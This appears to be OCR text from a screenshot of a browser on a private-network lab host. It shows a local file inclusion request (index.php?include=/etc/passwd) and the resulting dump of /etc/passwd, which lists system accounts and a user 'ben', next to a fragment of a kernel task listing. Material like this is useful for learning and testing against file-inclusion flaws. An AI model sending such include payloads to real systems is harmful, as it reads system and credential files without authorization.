 No seguro 192.168.1.7/index.php?include=/etc/passwd
runnable tasks:
S task PID tree-key switches prio wait-time sum-exec sum-sle
-----------------------------------------------------------------------------------------------------------
S systemd 1 2927.102286 1731 120 0.000000 509.025216 0.0000
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ben:x:1000:1000:ben,,,:/home/ben:/bin/bash